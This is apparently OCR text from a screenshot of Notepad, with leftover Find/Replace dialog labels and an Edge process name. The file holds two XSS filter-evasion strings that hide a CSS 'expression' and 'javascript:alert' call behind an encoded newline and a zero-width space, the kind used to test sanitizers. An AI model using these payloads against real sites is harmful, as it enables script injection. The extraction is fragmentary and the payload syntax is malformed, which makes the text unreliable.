 Untitled - Notepad
File Edit Format View Help
ABC<div style=x:\x0Aexpressionjavascript:alert1)>DEFABC<div style=x:\xE2\x80\x8Bexpressionjavascript:alert1)>DEF
Replace
Find what: d
Find Next
Replace with:
Replace
Replace All
Cancel
Match case
<6/198> window' process name <C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\MicrosoftEdgeCP.exe>